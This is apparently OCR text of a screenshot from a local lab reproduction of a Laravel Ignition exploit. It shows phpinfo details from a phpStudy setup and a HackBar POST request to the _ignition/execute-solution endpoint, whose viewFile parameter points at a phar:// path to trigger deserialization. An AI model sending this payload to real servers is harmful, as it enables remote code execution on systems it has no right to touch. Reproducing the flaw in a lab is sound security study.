 Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:8000/_ignition/execute-solution
enctype
Enable POST application/json ADD HEADER
Body
{
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variablename":"username",
"viewFile":"phar://D:\\phpstudy_pro\\WWW\\laravel-8.4.2\\phar.gif\\test.txt"
}